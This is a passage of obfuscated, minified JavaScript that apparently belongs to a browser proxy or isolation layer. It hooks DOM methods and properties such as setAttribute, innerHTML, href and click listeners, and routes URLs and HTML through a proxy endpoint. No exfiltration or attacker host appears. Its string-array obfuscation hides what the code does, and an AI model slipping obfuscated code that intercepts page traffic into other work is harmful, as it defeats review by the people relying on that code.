cb[Qa(0x1062)]('\x20')[Qa(0x246)](cG=>(0x0,y2['_'])(cG)?(0x0,y2['ks'])(cG):cG)[Qa(0x9cc)]('\x20');if(cO===c7[Qa(0xa4b)][Qa(0xd63)])return function(){const QR=Qa,cG=cb[QR(0x1122)](ca);return new c7[(QR(0x1054))](cG,{'get':function(cf,cN){const QU=QR,cr=cf[cN];return cr?QU(0x8b3)===cN?function(){const QJ=QU,cR=cr[QJ(0x1122)](cf);return cR?new c7[(QJ(0x1054))](cR,{'get':function(cU,cJ){const QY=QJ,cY=cU[cJ];return cY?QY(0x2f1)===cJ?(0x0,y2['_'])(cY)?(0x0,y2['ks'])(cY):cY:QY(0xf9d)==typeof cY?cY[QY(0x10be)](cU):cY:cY;}}):cR;}:QU(0xf9d)==typeof cr?cr[QU(0x10be)](cf):cr:cr;}});};if(Qa(0x8a7)==typeof cO){const cG=parseInt(cO);if(!isNaN(cG))return(0x0,y2['_'])(cb)?(0x0,y2['ks'])(cb):cb;}return Qa(0xf9d)==typeof cb?cb[Qa(0x10be)](ca):cb;},'set':function(ca,cO,cb){const QI=vg;return QI(0x2f1)===cO&&(cb=cb[QI(0x1062)]('\x20')[QI(0x246)](cG=>(0x0,y2['_'])(cG)?cG:(0x0,y2['md'])(cG))[QI(0x9cc)]('\x20')),ca[cO]=cb,!0x0;}},function(ca){const Qi=vg;return ca=ca[Qi(0x1062)]('\x20')[Qi(0x246)](cO=>(0x0,y2['md'])(cO))[Qi(0x9cc)]('\x20'),yR['A'][Qi(0x23e)](c7)[Qi(0x4f9)][Qi(0x1122)](this,Qi(0x7e3),ca),ca;},()=>!0x0),l9(c7,vg(0x257),vg(0x10d7),{'get':function(){const Qv=vg;for(var ca=arguments[Qv(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];return yR['A'][Qv(0x23e)](c7)[Qv(0xaf8)][Qv(0x23e)][Qv(0x1122)](this,...cO)[Qv(0x1062)]('\x20')[Qv(0x246)](cG=>(0x0,y2['_'])(cG)?(0x0,y2['ks'])(cG):cG)[Qv(0x9cc)]('\x20');},'set':function(ca){const QQ=vg,cO=ca[QQ(0x1062)]('\x20')[QQ(0x246)](cN=>(0x0,y2['md'])(cN))[QQ(0x9cc)]('\x20');for(var cb=arguments[QQ(0x5cf)],cG=new Array(cb>0x1?cb-0x1:0x0),cf=0x1;cf<cb;cf++)cG[cf-0x1]=arguments[cf];return yR['A'][QQ(0x23e)](c7)[QQ(0xaf8)][QQ(0x480)][QQ(0x1122)](this,cO,...cG);}}),l8(c7,vg(0x257),vg(0xb19),function(ca){const QS=vg;return yR['A'][QS(0x23e)](c7)[QS(0x342)][QS(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':ca}));}),l8(c7,vg(0x257),vg(0x95d),function(ca){const QP=vg;if(ca[QP(0xf04)](QP(0x81d))){const cb=ca[QP(0x306)](0x5)[QP(0xc32)]();(0x0,y2['_'])(cb)||(ca=QP(0x81d)+(0x0,y2['md'])(cb));}let cO='';return cO=QP(0x874)===ca||QP(0x94b)===ca||QP(0x46f)===ca?yR['A'][QP(0x23e)](c7)[QP(0x9d1)][QP(0x1122)](this,(0x0,y2['md'])(ca)):yR['A'][QP(0x23e)](c7)[QP(0x9d1)][QP(0x1122)](this,ca),cO?('id'===ca&&(0x0,y2['_'])(cO)?cO=(0x0,y2['ks'])(cO):QP(0x7e3)===ca?cO=cO[QP(0x1062)]('\x20')[QP(0x246)](cG=>(0x0,y2['_'])(cG)?(0x0,y2['ks'])(cG):cG)[QP(0x9cc)]('\x20'):QP(0x1e2)===ca||QP(0x10fb)===ca?QP(0x8a7)==typeof cO&&cO[QP(0xf04)](QP(0x402))&&(cO=cO[QP(0x306)](0x3)):((()=>!!(QP(0xdbf)===this[QP(0xecb)][QP(0xc32)]()&&QP(0xd13)===ca&&(0x0,y3['EW'])(cO)||QP(0xd01)===this[QP(0xecb)][QP(0xc32)]()&&QP(0xd13)===ca&&(0x0,y3['EW'])(cO)||QP(0xee6)===this[QP(0xecb)][QP(0xc32)]()&&QP(0xd13)===ca&&(0x0,y3['EW'])(cO)||QP(0x1050)===this[QP(0xecb)][QP(0xc32)]()&&QP(0xe00)===ca&&(0x0,y3['EW'])(cO)||'a'===this[QP(0xecb)][QP(0xc32)]()&&QP(0xe00)===ca&&(0x0,y3['EW'])(cO)||QP(0x757)===this[QP(0xecb)][QP(0xc32)]()&&QP(0xd13)===ca&&(0x0,y3['EW'])(cO)||QP(0x53d)===this[QP(0xecb)][QP(0xc32)]()&&QP(0xd13)===ca&&(0x0,y3['EW'])(cO)||QP(0xfd8)===this[QP(0xecb)][QP(0xc32)]()&&QP(0x943)===ca&&(0x0,y3['EW'])(cO)))())?cO=(0x0,y3['sH'])(cO)[QP(0x67c)]:QP(0xd01)===this[QP(0xecb)][QP(0xc32)]()&&QP(0x37e)===ca||QP(0x53d)===this[QP(0xecb)][QP(0xc32)]()&&QP(0x37e)===ca?cO=Dw(cO):QP(0xfd8)===this[QP(0xecb)][QP(0xc32)]()&&QP(0xc5a)===ca&&(0x0,y2['_'])(cO)||this[QP(0xecb)][QP(0xc32)]()[QP(0xf04)](QP(0xd58))&&QP(0x53d)===ca&&(0x0,y2['_'])(cO)||QP(0x4de)===ca&&(0x0,y2['_'])(cO)?cO=(0x0,y2['ks'])(cO):QP(0x698)===ca&&(0x0,y2['_'])(cO)?cO=(0x0,y2['xE'])(cO):QP(0xc7a)===ca&&(cO=Dd(cO)),QP(0x5fa)===ca&&(cO=(0x0,Du['H'])(cO)),cO):cO;}),l8(c7,vg(0x257),vg(0x1023),function(ca){const QZ=vg;return yR['A'][QZ(0x23e)](c7)[QZ(0xf32)][QZ(0x1122)](this,(0x0,y2['md'])(ca));}),l8(c7,vg(0x257),vg(0xa59),function(ca){const QT=vg;if(ca[QT(0xf04)](QT(0x81d))){const cO=ca[QT(0x306)](0x5)[QT(0xc32)]();(0x0,y2['_'])(cO)||(ca=QT(0x81d)+(0x0,y2['md'])(cO));}return yR['A'][QT(0x23e)](c7)[QT(0x542)][QT(0x1122)](this,ca);}),l9(c7,vg(0x257),'id',{'get':function(){const QF=vg;for(var ca=arguments[QF(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][QF(0x23e)](c7)[QF(0xfe8)][QF(0x23e)][QF(0x1122)](this,...cO);return(0x0,y2['_'])(cG)?(0x0,y2['ks'])(cG):cG;},'set':function(ca){const Qt=vg;Qt(0x8a7)!=typeof ca&&(ca=c7[Qt(0xfba)](ca)),DL(c7,ca);for(var cO=arguments[Qt(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Qt(0x23e)](c7)[Qt(0xfe8)][Qt(0x480)][Qt(0x1122)](this,(0x0,y2['md'])(ca),...cb);}}),l9(c7,vg(0x257),vg(0x104c),{'get':function(){const Qo=vg;for(var ca=arguments[Qo(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][Qo(0x23e)](c7)[Qo(0x69a)][Qo(0x23e)][Qo(0x1122)](this,...cO);return Qo(0x5fa)===this[Qo(0xecb)][Qo(0xc32)]()?(0x0,DS['sR'])(cG):cG;},'set':function(ca){const Qh=vg;for(var cO=arguments[Qh(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];if(Qh(0x5fa)===this[Qh(0xecb)][Qh(0xc32)]())return yR['A'][Qh(0x23e)](c7)[Qh(0x69a)][Qh(0x480)][Qh(0x1122)](this,(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':ca}),...cb);if(Qh(0xee6)===this[Qh(0xecb)][Qh(0xc32)]())return yR['A'][Qh(0x23e)](c7)[Qh(0x69a)][Qh(0x480)][Qh(0x1122)](this,ca,...cb);const cf=ca[Qh(0x719)]();return this instanceof c7[Qh(0x10a4)]&&cf[Qh(0x4a9)](Qh(0xbf7))?yR['A'][Qh(0x23e)](c7)[Qh(0x69a)][Qh(0x480)][Qh(0x1122)](this,ca,...cb):yR['A'][Qh(0x23e)](c7)[Qh(0x69a)][Qh(0x480)][Qh(0x1122)](this,Dq({'_window':c7,'protectUrlContext':c6,'html':ca}),...cb);}}),l9(c7,vg(0x257),vg(0x2ac),{'get':function(){const Qg=vg;for(var ca=arguments[Qg(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][Qg(0x23e)](c7)[Qg(0x103a)][Qg(0x23e)][Qg(0x1122)](this,...cO);return Qg(0x5fa)===this[Qg(0xecb)][Qg(0xc32)]()?(0x0,DS['sR'])(cG):cG;},'set':function(ca){const Qz=vg,cO=ca[Qz(0x719)]();for(var cb=arguments[Qz(0x5cf)],cG=new Array(cb>0x1?cb-0x1:0x0),cf=0x1;cf<cb;cf++)cG[cf-0x1]=arguments[cf];return this instanceof c7[Qz(0x10a4)]&&cO[Qz(0x4a9)](Qz(0xbf7))?yR['A'][Qz(0x23e)](c7)[Qz(0x103a)][Qz(0x480)][Qz(0x1122)](this,ca,...cG):yR['A'][Qz(0x23e)](c7)[Qz(0x103a)][Qz(0x480)][Qz(0x1122)](this,Dq({'_window':c7,'protectUrlContext':c6,'html':ca}),...cG);}}),l8(c7,vg(0x257),vg(0x63c),function(ca,cO){const QL=vg;return yR['A'][QL(0x23e)](c7)[QL(0x39f)][QL(0x1122)](this,ca,this instanceof c7[QL(0x6aa)]&&QL(0x5fa)!==this[QL(0xecb)][QL(0xc32)]()?Dq({'_window':c7,'protectUrlContext':c6,'html':cO}):(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':cO}));}),l8(c7,vg(0x257),vg(0x7c9),function(ca){const Qs=vg;return ca=(0x0,Dn['w4'])(ca),yR['A'][Qs(0x23e)](c7)[Qs(0xae2)][Qs(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':ca}));},ca=>ca),l8(c7,vg(0x257),vg(0x471),function(ca){const QM=vg;return ca=(0x0,Dn['w4'])(ca),yR['A'][QM(0x23e)](c7)[QM(0xdfb)][QM(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':ca}));},ca=>ca),l8(c7,vg(0x257),vg(0xe12),function(ca){const QW=vg;if(ca[QW(0xf04)](QW(0x81d))){const cO=ca[QW(0x306)](0x5)[QW(0xc32)]();(0x0,y2['_'])(cO)||(ca=QW(0x81d)+(0x0,y2['md'])(cO));}return yR['A'][QW(0x23e)](c7)[QW(0x2b6)][QW(0x1122)](this,ca);}),l8(c7,vg(0x257),vg(0x347),function(ca){const Qd=vg;return!!ca&&yR['A'][Qd(0x23e)](c7)[Qd(0x45c)][Qd(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':ca}));});const c8=[vg(0x4ab),vg(0x979),vg(0xdf5),vg(0xa5d),vg(0x2e6),vg(0x860),vg(0x6d3)],c9=['id',vg(0x7e3),vg(0x10fb),vg(0x1e2),vg(0xd13),vg(0xa3b),vg(0x37e),vg(0xe00),vg(0x231),'as',vg(0x3f9),vg(0x248),vg(0x478),vg(0x4de),vg(0x698),vg(0x874),vg(0x94b),vg(0x46f),vg(0x5fa),...c8];l8(c7,vg(0x257),vg(0x34a),function(ca,cO){const Qu=vg;ca=ca[Qu(0xc32)]();let cb=String(cO);const cG=this[Qu(0xecb)][Qu(0xc32)]();if('id'!==ca||(0x0,y2['_'])(cb)){if(Qu(0x7e3)===ca)cb=cb[Qu(0x1062)]('\x20')[Qu(0x246)](cN=>(0x0,y2['md'])(cN))[Qu(0x9cc)]('\x20');else{if(Qu(0x1e2)===ca||Qu(0x10fb)===ca)cb=Qu(0x402)+cb;else{if(Qu(0xdbf)===cG)Qu(0xd13)===ca?cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Qu(0x329)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]}):Qu(0xa3b)===ca&&(cb=Qu(0xc66)[Qu(0x65b)](Ds,Qu(0xd22))[Qu(0x65b)]((0x0,y3['Wq'])({'protectUrlContext':c6,'url':y0['A'][Qu(0xe15)]+Qu(0x1c0),'kind':y3['MN'][Qu(0x6d1)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]}),Qu(0xb85))[Qu(0x65b)]((0x0,DM['x'])()['id'],Qu(0xbba))+Dq({'_window':c7,'protectUrlContext':c6,'html':cb}));else{if(Qu(0xd01)!==cG&&Qu(0xc49)!==cG||Qu(0xd13)!==ca){if(Qu(0xd01)!==cG&&Qu(0xc49)!==cG||Qu(0x37e)!==ca){if(Qu(0xee6)===cG&&Qu(0xd13)===ca)cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Qu(0x6d1)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]});else{if(Qu(0x1050)===cG){var cf;const cN=Qu(0x231)===ca?cb:null===(cf=yR['A'][Qu(0x23e)](c7)[Qu(0x9d1)][Qu(0x1122)](this,Qu(0x231)))||void 0x0===cf?void 0x0:cf[Qu(0xc32)](),cr=Qu(0xe00)===ca?cb:yR['A'][Qu(0x23e)](c7)[Qu(0x9d1)][Qu(0x1122)](this,Qu(0xe00)),cR='as'===ca?cb:yR['A'][Qu(0x23e)](c7)[Qu(0x9d1)][Qu(0x1122)](this,'as'),cU=Qu(0x406)===cN||Qu(0x3ca)===cN&&Qu(0x5fa)===cR?y3['MN'][Qu(0x848)]:Qu(0x3ca)===cN&&Qu(0xee6)===cR?y3['MN'][Qu(0x6d1)]:y3['MN'][Qu(0x54b)];Qu(0xe00)===ca?cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':cU,'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]}):cr&&yR['A'][Qu(0x23e)](c7)[Qu(0xe57)][Qu(0x480)][Qu(0x1122)](this,(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cr,'kind':cU,'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]}));}else{if('a'!==cG||Qu(0xe00)!==ca||(0x0,y3['EW'])(cb)){if('a'===cG&&Qu(0x478)===ca&&Qu(0x8a7)==typeof cb)ca=Qu(0x81d)+(0x0,y2['md'])(Qu(0x478));else{if(Qu(0x757)!==cG||Qu(0xd13)!==ca&&Qu(0x248)!==ca||(0x0,y3['EW'])(cb)){if(Qu(0x53d)!==cG||Qu(0xd13)!==ca||(0x0,y3['EW'])(cb)){if(Qu(0x53d)===cG&&Qu(0x37e)===ca)cb=Dk({'protectUrlContext':c6,'srcset':cb,'endpoint':y0['A'][Qu(0xe15)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)])});else{if(Qu(0xfd8)!==cG||Qu(0x943)!==ca||(0x0,y3['EW'])(cb))Qu(0xfd8)!==cG||Qu(0xc5a)!==ca||(0x0,y2['_'])(cb)||[Qu(0xc67),Qu(0x894),Qu(0xff3),Qu(0x702)][Qu(0x4a9)](cb)||(cb=(0x0,y2['md'])(cb));else{const cJ=yR['A'][Qu(0x23e)](c7)[Qu(0x9d1)][Qu(0x1122)](this,Qu(0xc5a));cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':Qu(0xc67)===cJ?y3['MN'][Qu(0x24c)]:y3['MN'][Qu(0x329)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]});}}}else cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Qu(0x54b)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]});}else cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Qu(0x54b)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]});}}else cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Qu(0x24c)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]});}}}else cb=Dk({'protectUrlContext':c6,'srcset':cb,'endpoint':y0['A'][Qu(0xe15)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)])});}else cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Qu(0x54b)],'baseUrl':yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]),'endpoint':y0['A'][Qu(0xe15)]});}}}}else DL(c7,cb),cb=(0x0,y2['md'])(cb);if(c8[Qu(0x4a9)](ca)&&(cb=(0x0,DS['oY'])({'protectUrlContext':c6,'value':cb})),Qu(0x3f9)===ca&&(cb=DW(c6,cb,yR['A'][Qu(0x23e)](c7)[Qu(0xed9)][Qu(0x23e)][Qu(0xfd1)](c7[Qu(0x1070)]))),Qu(0x698)!==ca||(0x0,y2['_'])(cb)||(cb=(0x0,y2['zp'])(cb)),Qu(0x4de)!==ca||(0x0,y2['_'])(cb)||(cb=(0x0,y2['md'])(cb)),Qu(0x874)!==ca&&Qu(0x94b)!==ca||(ca=(0x0,y2['md'])(ca)),Qu(0x46f)===ca&&(ca=(0x0,y2['md'])(ca)),ca[Qu(0xf04)](Qu(0x81d))){const cY=ca[Qu(0x306)](0x5)[Qu(0xc32)]();(0x0,y2['_'])(cY)||(ca=Qu(0x81d)+(0x0,y2['md'])(cY));}return Qu(0x5fa)===ca&&(cb=(0x0,Du['e'])(cb)),yR['A'][Qu(0x23e)](c7)[Qu(0x4f9)][Qu(0x1122)](this,ca,cb);},function(ca,cO){const QE=vg,cb=ca[QE(0xc32)]();return!!c9[QE(0x4a9)](cb)||!!cb[QE(0xf04)](QE(0x81d));});const cy=[vg(0x49b),vg(0xe00)];l8(c7,vg(0x257),vg(0x2fa),function(ca,cO,cb){const Qe=vg;return Qe(0x49b)===cO&&cb[Qe(0xf04)]('#')?cb='#'+(0x0,y2['md'])(cb[Qe(0x306)](0x1)):Qe(0x49b)!==cO&&Qe(0xe00)!==cO||(0x0,y3['EW'])(cb)||(cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Qe(0x54b)],'baseUrl':yR['A'][Qe(0x23e)](c7)[Qe(0xed9)][Qe(0x23e)][Qe(0xfd1)](c7[Qe(0x1070)]),'endpoint':y0['A'][Qe(0xe15)]})),yR['A'][Qe(0x23e)](c7)[Qe(0xd40)][Qe(0x1122)](this,ca,cO,cb);},function(ca,cO,cb){const Qk=vg;return!!cy[Qk(0xef5)](cG=>cO[Qk(0xf04)](cG));}),l8(c7,vg(0x257),vg(0x1d2),function(ca){const Qw=vg;return yR['A'][Qw(0x23e)](c7)[Qw(0xdf6)][Qw(0x1122)](this,Dq({'_window':c7,'protectUrlContext':c6,'html':ca}));}),l9(c7,vg(0x1071),vg(0x6cb),{'get':function(){const Qq=vg;for(var ca=arguments[Qq(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][Qq(0x23e)](c7)[Qq(0x455)][Qq(0x23e)][Qq(0x1122)](this,...cO);return(0x0,y3['EW'])(cG)?(0x0,y3['sH'])(cG)[Qq(0x67c)]:cG;}},()=>!0x0),l9(c7,vg(0x1071),vg(0x3f4),{'get':function(){const QV=vg;for(var ca=arguments[QV(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][QV(0x23e)](c7)[QV(0x63f)][QV(0x23e)][QV(0x1122)](this,...cO);return(0x0,y3['EW'])(cG)?(0x0,y3['sH'])(cG)[QV(0x67c)]:cG;}}),l8(c7,vg(0x6c2),vg(0xe8a),function(){const QX=vg;this[QX(0xda1)]=!0x0;for(var ca=arguments[QX(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];return yR['A'][QX(0x23e)](c7)[QX(0x1ce)][QX(0x1122)](this,...cO);}),l8(c7,vg(0x6c2),vg(0x950),function(){const QH=vg;this[QH(0x770)]=!0x0;for(var ca=arguments[QH(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];return yR['A'][QH(0x23e)](c7)[QH(0x50a)][QH(0x1122)](this,...cO);}),l8(c7,vg(0x357),vg(0x88c),function(ca,cO,cb){const QA=vg;var cG,cf;null!==(cG=this[QA(0xe2d)])&&void 0x0!==cG||(this[QA(0xe2d)]=[]);const cN=null!==(cf=this[QA(0xe2d)][QA(0xea0)](l0(ca,cO,cb)))&&void 0x0!==cf?cf:((()=>{const Qn=QA,cr={'eventName':ca,'callback':cO,'options':cb,'triggerCount':0x0,'func':function(cR){const Qj=a2D;this[Qj(0xe2d)]=this[Qj(0xe2d)][Qj(0x1bc)](cS=>{const Qx=Qj;var cP;return!(Qx(0x28b)!=typeof cS[Qx(0x390)]&&null!==(cP=cS[Qx(0x390)])&&void 0x0!==cP&&null!==(cP=cP[Qx(0xdee)])&&void 0x0!==cP&&cP[Qx(0xe0c)]);});try{for(var cU=arguments[Qj(0x5cf)],cJ=new Array(cU>0x1?cU-0x1:0x0),cY=0x1;cY<cU;cY++)cJ[cY-0x1]=arguments[cY];cr[Qj(0x81a)][Qj(0xb12)]?cr[Qj(0x81a)][Qj(0xb12)][Qj(0x1122)](cr[Qj(0x81a)],cR,...cJ):cr[Qj(0x81a)][Qj(0x1122)](this,cR,...cJ);}catch(cS){console[Qj(0x6cc)](cS);}const cI=++cr[Qj(0x453)];let ci=!0x1;if((cR[Qj(0x770)]||cR[Qj(0xda1)]&&this[Qj(0xe2d)][Qj(0xef1)](cP=>cP[Qj(0x453)]===cI)||this instanceof c7[Qj(0x1071)]&&this[Qj(0xe2d)][Qj(0xef1)](cP=>cP[Qj(0x453)]===cI))&&(ci=!0x0),ci&&!cR[Qj(0xa94)]){let cP=cR[Qj(0xc5a)];for(;cP instanceof c7[Qj(0x6aa)]&&'a'!==(null===(cv=cP)||void 0x0===cv||null===(cv=cv[Qj(0xecb)])||void 0x0===cv?void 0x0:cv[Qj(0xc32)]());){var cv;cP=cP[Qj(0x10a5)];}if(cP){var cQ;const cZ=yR['A'][Qj(0x23e)](c7)[Qj(0x9d1)][Qj(0x1122)](cP,Qj(0x81d)+(0x0,y2['md'])(Qj(0x478)));if(cZ)try{c7[Qj(0x982)](cZ);}catch(ch){}let cT=yR['A'][Qj(0x23e)](c7)[Qj(0x9d1)][Qj(0x1122)](cP,Qj(0xe00));if(Qj(0x8a7)!=typeof cT||cT[Qj(0xf04)](Qj(0x4e3)))return;const cF=null===(cQ=lc(c7))||void 0x0===cQ?void 0x0:cQ[Qj(0xca5)];if((0x0,y3['EW'])(cT)){const cg=(0x0,y3['sH'])(cT)[Qj(0x67c)];cT=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cg,'kind':y3['MN'][Qj(0x24c)],'baseUrl':yR['A'][Qj(0x23e)](c7)[Qj(0xed9)][Qj(0x23e)][Qj(0xfd1)](c7[Qj(0x1070)]),'endpoint':y0['A'][Qj(0xe15)],'extra':{'sourceFrameOrigin':cF}});}let co=yR['A'][Qj(0x23e)](c7)[Qj(0x9d1)][Qj(0x1122)](cP,Qj(0xc7a));if(co=DW(c6,co,yR['A'][Qj(0x23e)](c7)[Qj(0xed9)][Qj(0x23e)][Qj(0xfd1)](c7[Qj(0x1070)])),cR[Qj(0x2fc)](),cT){if('#'===cT){const cL=(0x0,y3['sH'])(window[Qj(0x2c6)][Qj(0xe00)])[Qj(0x67c)];cT=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cL+'#','kind':y3['MN'][Qj(0x24c)],'baseUrl':yR['A'][Qj(0x23e)](c7)[Qj(0xed9)][Qj(0x23e)][Qj(0xfd1)](c7[Qj(0x1070)]),'endpoint':y0['A'][Qj(0xe15)],'extra':{'sourceFrameOrigin':cF}});}let cz=c7;for(;Dc(cz,Qj(0xb35),Qj(0xcc2),{'url':cT,'windowFeatures':co?Qj(0xbe5)[Qj(0x65b)](co):void 0x0,'name':c7[Qj(0x66b)]}),cz!==c7[Qj(0xbe1)];)cz=cz[Qj(0xf9a)][Qj(0x6c4)];}}}Qj(0x28b)!=typeof cb&&null!=cb&&cb[Qj(0x8f2)]&&(this[Qj(0xe2d)]=this[Qj(0xe2d)][Qj(0x1bc)](cs=>cs!==cr));}};return this[Qn(0xe2d)][Qn(0xd0b)](cr),cr;})());return yR['A'][QA(0x23e)](c7)[QA(0x26f)][QA(0x1122)](this,ca,cN[QA(0x339)],cb);},function(ca,cO){const Qp=vg;return Qp(0xcc2)===ca;}),l8(c7,vg(0x357),vg(0xd18),function(ca,cO,cb){const S0=vg;var cG;const cf=null!==(cG=this[S0(0xe2d)])&&void 0x0!==cG?cG:[],cN=cf[S0(0xd33)](l0(ca,cO,cb));if(-0x1!==cN){const [cr]=cf[S0(0x2c7)](cN,0x1);return yR['A'][S0(0x23e)](c7)[S0(0x58b)][S0(0x1122)](this,ca,cr[S0(0x339)],cb);}return yR['A'][S0(0x23e)](c7)[S0(0x58b)][S0(0x1122)](this,ca,cO,cb);},ca=>vg(0xcc2)===ca),l9(c7,vg(0xec2),vg(0xc7a),{'get':function(){const S1=vg;for(var ca=arguments[S1(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][S1(0x23e)](c7)[S1(0xcde)][S1(0x23e)][S1(0x1122)](this,...cO);return cG?Dd(cG):cG;},'set':function(ca){const S2=vg;if(!ca)return yR['A'][S2(0x23e)](c7)[S2(0xcde)][S2(0x480)][S2(0x1122)](this,ca);for(var cO=arguments[S2(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][S2(0x23e)](c7)[S2(0xcde)][S2(0x480)][S2(0x1122)](this,DW(c6,ca,yR['A'][S2(0x23e)](c7)[S2(0xed9)][S2(0x23e)][S2(0xfd1)](c7[S2(0x1070)])),...cb);}}),l9(c7,vg(0xec2),vg(0xe00),{'get':function(){const S3=vg;for(var ca=arguments[S3(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][S3(0x23e)](c7)[S3(0x4a7)][S3(0x23e)][S3(0xfd1)](this,cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[S3(0x67c)]),cG;},'set':function(ca){const S4=vg;try{ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][S4(0x24c)],'baseUrl':yR['A'][S4(0x23e)](c7)[S4(0xed9)][S4(0x23e)][S4(0xfd1)](c7[S4(0x1070)]),'endpoint':y0['A'][S4(0xe15)]});}catch(cf){y7['A'][S4(0x384)](S4(0xf98),ca);}for(var cO=arguments[S4(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][S4(0x23e)](c7)[S4(0x4a7)][S4(0x480)][S4(0x1122)](this,ca,...cb);}}),l9(c7,vg(0xec2),vg(0x9c5),{'get':function(){const S5=vg;let ca=yR['A'][S5(0x23e)](c7)[S5(0x4a7)][S5(0x23e)][S5(0xfd1)](this);(0x0,y3['EW'])(ca)&&(ca=(0x0,y3['sH'])(ca)[S5(0x67c)]);try{return new URL(ca)[S5(0x9c5)];}catch(cf){for(var cO=arguments[S5(0x5cf)],cb=new Array(cO),cG=0x0;cG<cO;cG++)cb[cG]=arguments[cG];return yR['A'][S5(0x23e)](c7)[S5(0x8c1)][S5(0x23e)][S5(0xfd1)](this,cb);}}}),l9(c7,vg(0xec2),vg(0xdb2),{'get':function(){const S6=vg;let ca=yR['A'][S6(0x23e)](c7)[S6(0x4a7)][S6(0x23e)][S6(0xfd1)](this);(0x0,y3['EW'])(ca)&&(ca=(0x0,y3['sH'])(ca)[S6(0x67c)]);try{return new URL(ca)[S6(0xdb2)];}catch(cf){for(var cO=arguments[S6(0x5cf)],cb=new Array(cO),cG=0x0;cG<cO;cG++)cb[cG]=arguments[cG];return yR['A'][S6(0x23e)](c7)[S6(0x88e)][S6(0x23e)][S6(0xfd1)](this,cb);}}}),l9(c7,vg(0xec2),vg(0xe2f),{'get':function(){const S7=vg;for(var 